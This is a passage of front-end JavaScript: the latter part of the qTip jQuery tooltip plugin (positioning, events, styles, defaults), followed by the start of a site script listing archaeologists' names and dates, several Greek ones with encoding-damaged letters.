                    positionAdjust = (corner.search(/top/) !== -1) ? 1 : 2;
            };

            if (corner.search(/Middle/) !== -1)
                self.elements.tip.css({ left: '50%', marginLeft: -(self.options.style.tip.size.width / 2) });

            else if (corner.search(/Left/) !== -1)
                self.elements.tip.css({ left: self.options.style.border.radius - ieAdjust });

            else if (corner.search(/Right/) !== -1)
                self.elements.tip.css({ right: self.options.style.border.radius + ieAdjust });

            if (corner.search(/top/) !== -1)
                self.elements.tip.css({ top: -positionAdjust });
            else
                self.elements.tip.css({ bottom: positionAdjust });

        }
        else if (corner.search(/left|right/) !== -1) {
            // Adjustments for IE6 - 0.5px border gap bug
            if ($.browser.msie)
                positionAdjust = (parseInt($.browser.version.charAt(0)) === 6) ? 1 : ((corner.search(/left/) !== -1) ? 1 : 2);

            if (corner.search(/Middle/) !== -1)
                self.elements.tip.css({ top: '50%', marginTop: -(self.options.style.tip.size.height / 2) });

            else if (corner.search(/Top/) !== -1)
                self.elements.tip.css({ top: self.options.style.border.radius - ieAdjust });

            else if (corner.search(/Bottom/) !== -1)
                self.elements.tip.css({ bottom: self.options.style.border.radius + ieAdjust });

            if (corner.search(/left/) !== -1)
                self.elements.tip.css({ left: -positionAdjust });
            else
                self.elements.tip.css({ right: positionAdjust });
        };

        // Adjust tooltip padding to compensate for tip
        paddingCorner = 'padding-' + corner.match(/left|right|top|bottom/)[0];
        paddingSize = self.options.style.tip.size[(paddingCorner.search(/left|right/) !== -1) ? 'width' : 'height'];
        self.elements.tooltip.css('padding', 0);
        self.elements.tooltip.css(paddingCorner, paddingSize);

        // Match content margin to prevent gap bug in IE6 ONLY
        if ($.browser.msie && parseInt($.browser.version.charAt(0)) == 6) {
            newMargin = parseInt(self.elements.tip.css('margin-top')) || 0;
            newMargin += parseInt(self.elements.content.css('margin-top')) || 0;

            self.elements.tip.css({ marginTop: newMargin });
        };
    };

    // Create title bar for content
    function createTitle() {
        var self = this;

        // Destroy previous title element, if present
        if (self.elements.title !== null) self.elements.title.remove();

        // Create title element
        self.elements.title = $('<div class="' + self.options.style.classes.title + '">')
            .css(jQueryStyle(self.options.style.title, true))
            .css({ zoom: ($.browser.msie) ? 1 : 0 })
            .prependTo(self.elements.contentWrapper);

        // Update title with contents if enabled
        if (self.options.content.title.text) self.updateTitle.call(self, self.options.content.title.text);

        // Create title close buttons if enabled
        if (self.options.content.title.button !== false
            && typeof self.options.content.title.button == 'string') {
            self.elements.button = $('<a class="' + self.options.style.classes.button + '" style="float:right; position: relative"></a>')
                .css(jQueryStyle(self.options.style.button, true))
                .html(self.options.content.title.button)
                .prependTo(self.elements.title)
                .click(function (event) { if (!self.status.disabled) self.hide(event) });
        };
    };

    // Assign hide and show events
    function assignEvents() {
        var self, showTarget, hideTarget, inactiveEvents;
        self = this;

        // Setup event target variables
        showTarget = self.options.show.when.target;
        hideTarget = self.options.hide.when.target;

        // Add tooltip as a hideTarget is its fixed
        if (self.options.hide.fixed) hideTarget = hideTarget.add(self.elements.tooltip);

        // Check if the hide event is special 'inactive' type
        if (self.options.hide.when.event == 'inactive') {
            // Define events which reset the 'inactive' event handler
            inactiveEvents = ['click', 'dblclick', 'mousedown', 'mouseup', 'mousemove',
                'mouseout', 'mouseenter', 'mouseleave', 'mouseover'];

            // Define 'inactive' event timer method
            function inactiveMethod(event) {
                if (self.status.disabled === true) return;

                //Clear and reset the timer
                clearTimeout(self.timers.inactive);
                self.timers.inactive = setTimeout(function () {
                    // Unassign 'inactive' events
                    $(inactiveEvents).each(function () {
                        hideTarget.unbind(this + '.qtip-inactive');
                        self.elements.content.unbind(this + '.qtip-inactive');
                    });

                    // Hide the tooltip
                    self.hide(event);
                }
                    , self.options.hide.delay);
            };
        }

        // Check if the tooltip is 'fixed'
        else if (self.options.hide.fixed === true) {
            self.elements.tooltip.bind('mouseover.qtip', function () {
                if (self.status.disabled === true) return;

                // Reset the hide timer
                clearTimeout(self.timers.hide);
            });
        };

        // Define show event method
        function showMethod(event) {
            if (self.status.disabled === true) return;

            // If set, hide tooltip when inactive for delay period
            if (self.options.hide.when.event == 'inactive') {
                // Assign each reset event
                $(inactiveEvents).each(function () {
                    hideTarget.bind(this + '.qtip-inactive', inactiveMethod);
                    self.elements.content.bind(this + '.qtip-inactive', inactiveMethod);
                });

                // Start the inactive timer
                inactiveMethod();
            };

            // Clear hide timers
            clearTimeout(self.timers.show);
            clearTimeout(self.timers.hide);

            // Start show timer
            self.timers.show = setTimeout(function () { self.show(event); }, self.options.show.delay);
        };

        // Define hide event method
        function hideMethod(event) {
            if (self.status.disabled === true) return;

            // Prevent hiding if tooltip is fixed and event target is the tooltip
            if (self.options.hide.fixed === true
                && self.options.hide.when.event.search(/mouse(out|leave)/i) !== -1
                && $(event.relatedTarget).parents('div.qtip[qtip]').length > 0) {
                // Prevent default and popagation
                event.stopPropagation();
                event.preventDefault();

                // Reset the hide timer
                clearTimeout(self.timers.hide);
                return false;
            };

            // Clear timers and stop animation queue
            clearTimeout(self.timers.show);
            clearTimeout(self.timers.hide);
            self.elements.tooltip.stop(true, true);

            // If tooltip has displayed, start hide timer
            self.timers.hide = setTimeout(function () { self.hide(event); }, self.options.hide.delay);
        };

        // Both events and targets are identical, apply events using a toggle
        if ((self.options.show.when.target.add(self.options.hide.when.target).length === 1
            && self.options.show.when.event == self.options.hide.when.event
            && self.options.hide.when.event !== 'inactive')
            || self.options.hide.when.event == 'unfocus') {
            self.cache.toggle = 0;
            // Use a toggle to prevent hide/show conflicts
            showTarget.bind(self.options.show.when.event + '.qtip', function (event) {
                if (self.cache.toggle == 0) showMethod(event);
                else hideMethod(event);
            });
        }

        // Events are not identical, bind normally
        else {
            showTarget.bind(self.options.show.when.event + '.qtip', showMethod);

            // If the hide event is not 'inactive', bind the hide method
            if (self.options.hide.when.event !== 'inactive')
                hideTarget.bind(self.options.hide.when.event + '.qtip', hideMethod);
        };

        // Focus the tooltip on mouseover
        if (self.options.position.type.search(/(fixed|absolute)/) !== -1)
            self.elements.tooltip.bind('mouseover.qtip', self.focus);

        // If mouse is the target, update tooltip position on mousemove
        if (self.options.position.target === 'mouse' && self.options.position.type !== 'static') {
            showTarget.bind('mousemove.qtip', function (event) {
                // Set the new mouse positions if adjustment is enabled
                self.cache.mouse = { x: event.pageX, y: event.pageY };

                // Update the tooltip position only if the tooltip is visible and adjustment is enabled
                if (self.status.disabled === false
                    && self.options.position.adjust.mouse === true
                    && self.options.position.type !== 'static'
                    && self.elements.tooltip.css('display') !== 'none')
                    self.updatePosition(event);
            });
        };
    };

    // Screen position adjustment
    function screenAdjust(position, target, tooltip) {
        var self, adjustedPosition, adjust, newCorner, overflow, corner;
        self = this;

        // Setup corner and adjustment variable
        if (tooltip.corner == 'center') return target.position // TODO: 'center' corner adjustment
        adjustedPosition = $.extend({}, position);
        newCorner = { x: false, y: false };

        // Define overflow properties
        overflow = {
            left: (adjustedPosition.left < $.fn.qtip.cache.screen.scroll.left),
            right: (adjustedPosition.left + tooltip.dimensions.width + 2 >= $.fn.qtip.cache.screen.width + $.fn.qtip.cache.screen.scroll.left),
            top: (adjustedPosition.top < $.fn.qtip.cache.screen.scroll.top),
            bottom: (adjustedPosition.top + tooltip.dimensions.height + 2 >= $.fn.qtip.cache.screen.height + $.fn.qtip.cache.screen.scroll.top)
        };

        // Determine new positioning properties
        adjust = {
            left: (overflow.left && (tooltip.corner.search(/right/i) != -1 || (tooltip.corner.search(/right/i) == -1 && !overflow.right))),
            right: (overflow.right && (tooltip.corner.search(/left/i) != -1 || (tooltip.corner.search(/left/i) == -1 && !overflow.left))),
            top: (overflow.top && tooltip.corner.search(/top/i) == -1),
            bottom: (overflow.bottom && tooltip.corner.search(/bottom/i) == -1)
        };

        // Tooltip overflows off the left side of the screen
        if (adjust.left) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.left = target.position.left + target.dimensions.width;
            else
                adjustedPosition.left = self.cache.mouse.x

            newCorner.x = 'Left';
        }

        // Tooltip overflows off the right side of the screen
        else if (adjust.right) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.left = target.position.left - tooltip.dimensions.width;
            else
                adjustedPosition.left = self.cache.mouse.x - tooltip.dimensions.width;

            newCorner.x = 'Right';
        };

        // Tooltip overflows off the top of the screen
        if (adjust.top) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.top = target.position.top + target.dimensions.height;
            else
                adjustedPosition.top = self.cache.mouse.y

            newCorner.y = 'top';
        }

        // Tooltip overflows off the bottom of the screen
        else if (adjust.bottom) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.top = target.position.top - tooltip.dimensions.height;
            else
                adjustedPosition.top = self.cache.mouse.y - tooltip.dimensions.height;

            newCorner.y = 'bottom';
        };

        // Don't adjust if resulting position is negative
        if (adjustedPosition.left < 0) {
            adjustedPosition.left = position.left;
            newCorner.x = false;
        };
        if (adjustedPosition.top < 0) {
            adjustedPosition.top = position.top;
            newCorner.y = false;
        };

        // Change tip corner if positioning has changed and tips are enabled
        if (self.options.style.tip.corner !== false) {
            // Determine new corner properties
            adjustedPosition.corner = new String(tooltip.corner);
            if (newCorner.x !== false) adjustedPosition.corner = adjustedPosition.corner.replace(/Left|Right|Middle/, newCorner.x);
            if (newCorner.y !== false) adjustedPosition.corner = adjustedPosition.corner.replace(/top|bottom/, newCorner.y);

            // Adjust tip if position has changed and tips are enabled
            if (adjustedPosition.corner !== self.elements.tip.attr('rel'))
                createTip.call(self, adjustedPosition.corner);
        };

        return adjustedPosition;
    };

    // Build a jQuery style object from supplied style object
    function jQueryStyle(style, sub) {
        var styleObj, i;

        styleObj = $.extend(true, {}, style);
        for (i in styleObj) {
            if (sub === true && i.search(/(tip|classes)/i) !== -1)
                delete styleObj[i];
            else if (!sub && i.search(/(width|border|tip|title|classes|user)/i) !== -1)
                delete styleObj[i];
        };

        return styleObj;
    };

    // Sanitize styles
    function sanitizeStyle(style) {
        if (typeof style.tip !== 'object') style.tip = { corner: style.tip };
        if (typeof style.tip.size !== 'object') style.tip.size = { width: style.tip.size, height: style.tip.size };
        if (typeof style.border !== 'object') style.border = { width: style.border };
        if (typeof style.width !== 'object') style.width = { value: style.width };
        if (typeof style.width.max == 'string') style.width.max = parseInt(style.width.max.replace(/([0-9]+)/i, "$1"));
        if (typeof style.width.min == 'string') style.width.min = parseInt(style.width.min.replace(/([0-9]+)/i, "$1"));

        // Convert deprecated x and y tip values to width/height
        if (typeof style.tip.size.x == 'number') {
            style.tip.size.width = style.tip.size.x;
            delete style.tip.size.x;
        };
        if (typeof style.tip.size.y == 'number') {
            style.tip.size.height = style.tip.size.y;
            delete style.tip.size.y;
        };

        return style;
    };

    // Build styles recursively with inheritance
    function buildStyle() {
        var self, i, styleArray, styleExtend, finalStyle, ieAdjust;
        self = this;

        // Build style options from supplied arguments
        styleArray = [true, {}];
        for (i = 0; i < arguments.length; i++)
            styleArray.push(arguments[i]);
        styleExtend = [$.extend.apply($, styleArray)];

        // Loop through each named style inheritance
        while (typeof styleExtend[0].name == 'string') {
            // Sanitize style data and append to extend array
            styleExtend.unshift(sanitizeStyle($.fn.qtip.styles[styleExtend[0].name]));
        };

        // Make sure resulting tooltip className represents final style
        styleExtend.unshift(true, { classes: { tooltip: 'qtip-' + (arguments[0].name || 'defaults') } }, $.fn.qtip.styles.defaults);

        // Extend into a single style object
        finalStyle = $.extend.apply($, styleExtend);

        // Adjust tip size if needed (IE 1px adjustment bug fix)
        ieAdjust = ($.browser.msie) ? 1 : 0;
        finalStyle.tip.size.width += ieAdjust;
        finalStyle.tip.size.height += ieAdjust;

        // Force even numbers for pixel precision
        if (finalStyle.tip.size.width % 2 > 0) finalStyle.tip.size.width += 1;
        if (finalStyle.tip.size.height % 2 > 0) finalStyle.tip.size.height += 1;

        // Sanitize final styles tip corner value
        if (finalStyle.tip.corner === true)
            finalStyle.tip.corner = (self.options.position.corner.tooltip === 'center') ? false : self.options.position.corner.tooltip;

        return finalStyle;
    };

    // Tip coordinates calculator
    function calculateTip(corner, width, height) {
        // Define tip coordinates in terms of height and width values
        var tips = {
            bottomRight: [[0, 0], [width, height], [width, 0]],
            bottomLeft: [[0, 0], [width, 0], [0, height]],
            topRight: [[0, height], [width, 0], [width, height]],
            topLeft: [[0, 0], [0, height], [width, height]],
            topMiddle: [[0, height], [width / 2, 0], [width, height]],
            bottomMiddle: [[0, 0], [width, 0], [width / 2, height]],
            rightMiddle: [[0, 0], [width, height / 2], [0, height]],
            leftMiddle: [[width, 0], [width, height], [0, height / 2]]
        };
        tips.leftTop = tips.bottomRight;
        tips.rightTop = tips.bottomLeft;
        tips.leftBottom = tips.topRight;
        tips.rightBottom = tips.topLeft;

        return tips[corner];
    };

    // Border coordinates calculator
    function calculateBorders(radius) {
        var borders;

        // Use canvas element if supported
        if ($('<canvas>').get(0).getContext) {
            borders = {
                topLeft: [radius, radius], topRight: [0, radius],
                bottomLeft: [radius, 0], bottomRight: [0, 0]
            };
        }

        // Canvas not supported - Use VML (IE)
        else if ($.browser.msie) {
            borders = {
                topLeft: [-90, 90, 0], topRight: [-90, 90, -radius],
                bottomLeft: [90, 270, 0], bottomRight: [90, 270, -radius]
            };
        };

        return borders;
    };

    // BGIFRAME JQUERY PLUGIN ADAPTION
    //   Special thanks to Brandon Aaron for this plugin
    //   http://plugins.jquery.com/project/bgiframe
    function bgiframe() {
        var self, html, dimensions;
        self = this;
        dimensions = self.getDimensions();

        // Setup iframe HTML string
        html = '<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:false" ' +
            'style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=\'0\'); border: 1px solid red; ' +
            'height:' + dimensions.height + 'px; width:' + dimensions.width + 'px" />';

        // Append the new HTML and setup element reference
        self.elements.bgiframe = self.elements.wrapper.prepend(html).children('.qtip-bgiframe:first');
    };

    // Assign cache and event initialisation on document load
    $(document).ready(function () {
        // Setup library cache with window scroll and dimensions of document
        $.fn.qtip.cache = {
            screen: {
                scroll: { left: $(window).scrollLeft(), top: $(window).scrollTop() },
                width: $(window).width(),
                height: $(window).height()
            }
        };

        // Adjust positions of the tooltips on window resize or scroll if enabled
        var adjustTimer;
        $(window).bind('resize scroll', function (event) {
            clearTimeout(adjustTimer);
            adjustTimer = setTimeout(function () {
                // Readjust cached screen values
                if (event.type === 'scroll')
                    $.fn.qtip.cache.screen.scroll = { left: $(window).scrollLeft(), top: $(window).scrollTop() };
                else {
                    $.fn.qtip.cache.screen.width = $(window).width();
                    $.fn.qtip.cache.screen.height = $(window).height();
                };

                for (i = 0; i < $.fn.qtip.interfaces.length; i++) {
                    // Access current elements API
                    var api = $.fn.qtip.interfaces[i];

                    // Update position if resize or scroll adjustments are enabled
                    if (api.status.rendered === true
                        && (api.options.position.type !== 'static'
                            || api.options.position.adjust.scroll && event.type === 'scroll'
                            || api.options.position.adjust.resize && event.type === 'resize')) {
                        // Queue the animation so positions are updated correctly
                        api.updatePosition(event, true);
                    }
                };
            }
                , 100);
        })

        // Hide unfocus toolipts on document mousedown
        $(document).bind('mousedown.qtip', function (event) {
            if ($(event.target).parents('div.qtip').length === 0) {
                $('.qtip[unfocus]').each(function () {
                    var api = $(this).qtip("api");

                    // Only hide if its visible and not the tooltips target
                    if ($(this).is(':visible') && !api.status.disabled
                        && $(event.target).add(api.elements.target).length > 1)
                        api.hide(event);
                })
            };
        })
    });

    // Define qTip API interfaces array
    $.fn.qtip.interfaces = []

    // Define log and constant place holders
    $.fn.qtip.log = { error: function () { return this; } };
    $.fn.qtip.constants = {};

    // Define configuration defaults
    $.fn.qtip.defaults = {
        // Content
        content: {
            prerender: false,
            text: false,
            url: false,
            data: null,
            title: {
                text: false,
                button: false
            }
        },
        // Position
        position: {
            target: true,
            corner: {
                target: 'bottomRight',
                tooltip: 'topLeft'
            },
            adjust: {
                x: 0, y: 0,
                mouse: true,
                screen: true,
                scroll: true,
                resize: true
            },
            type: 'absolute',
            container: false
        },
        // Effects
        show: {
            when: {
                target: false,
                event: 'mouseover'
            },
            effect: {
                type: 'none',
                length: 0
            },
            delay: 0,
            solo: true,
            ready: false
        },
        hide: {
            when: {
                target: false,
                event: 'mouseover'
            },
            effect: {
                type: 'fade',
                length: 0
            },
            delay: 1,
            fixed: false
        },
        // Callbacks
        api: {
            beforeRender: function () { },
            onRender: function () { },
            beforePositionUpdate: function () { },
            onPositionUpdate: function () { },
            beforeShow: function () { },
            onShow: function () { },
            beforeHide: function () { },
            onHide: function () { },
            beforeContentUpdate: function () { },
            onContentUpdate: function () { },
            beforeContentLoad: function () { },
            onContentLoad: function () { },
            beforeTitleUpdate: function () { },
            onTitleUpdate: function () { },
            beforeDestroy: function () { },
            onDestroy: function () { },
            beforeFocus: function () { },
            onFocus: function () { }
        }
    };

    $.fn.qtip.styles = {
        defaults: {
            background: 'white',
            color: '#111',
            overflow: 'hidden',
            textAlign: 'left',
            width: {
                min: 180,
                max: 250
            },
            padding: '5px 9px',
            border: {
                width: 1,
                radius: 0,
                color: '#d3d3d3'
            },
            tip: {
                corner: false,
                color: false,
                size: { width: 13, height: 13 },
                opacity: 1
            },
            title: {
                background: '#e1e1e1',
                fontWeight: 'bold',
                padding: '7px 12px'
            },
            button: {
                cursor: 'pointer'
            },
            classes: {
                target: '',
                tip: 'qtip-tip',
                title: 'qtip-title',
                button: 'qtip-button',
                content: 'qtip-content',
                active: 'qtip-active'
            }
        },
        library: {
            border: {
                width: 0,
                radius: 0,
                color: '#303030'
            },
            title: {
                background: '#404040',
                color: '#f3f3f3'
            },
            background: '#000',
            color: '#fff',
            height: '100px',
            classes: { tooltip: 'qtip-library' }
        },
        aegeus: {
            border: {
                width: 0,
                radius: 0
            },
            background: '#999900',
            color: '#fff',
            height: '65px',
            classes: { tooltip: 'qtip-aegeus' }
        },
        eyes: {
            border: {
                width: 0,
                radius: 0
            },
            background: '#000',
            color: '#fff',
            height: '25px',
            classes: { tooltip: 'qtip-eyes' }
        }
    };
})(jQuery);
$(document).ready(function () {

    var arrayDataGr = [
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "Χρήστος Τσούντας (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836) ",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "John Caskey (1908-1981)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Κυριακός � ιττάκης (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Χρήστος Τσούντας (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "� αναγής Καββαδίας (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Χρήστος Τσούντας (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Alan Wace (1879-1957)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Carl Blegen (1887-1971) ",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Νικόλαος � λάτων (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Βαλέριος Στάης (1857-1923)",
        "Jean Charbonneaux (1895-1969) ",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Γεώργιος Σωτηριάδης (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Winifred Lamb (1894-1963)",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "John Chadwick (1920-1998)",
        "Βαλέριος Στάης (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Χρήστος Τσούντας (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Νικόλαος � λάτων (1909-1992)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Carl Blegen (1887-1971) ",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "� αναγής Καββαδίας (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)",
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "Χρήστος Τσούντας (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836) ",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "John Caskey (1908-1981)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Κυριακός � ιττάκης (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Χρήστος Τσούντας (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "� αναγής Καββαδίας (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Χρήστος Τσούντας (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Alan Wace (1879-1957)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Carl Blegen (1887-1971) ",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Νικόλαος � λάτων (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Βαλέριος Στάης (1857-1923)",
        "Jean Charbonneaux (1895-1969) ",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Γεώργιος Σωτηριάδης (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Winifred Lamb (1894-1963)",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "John Chadwick (1920-1998)",
        "Βαλέριος Στάης (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Χρήστος Τσούντας (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Νικόλαος � λάτων (1909-1992)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Carl Blegen (1887-1971) ",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
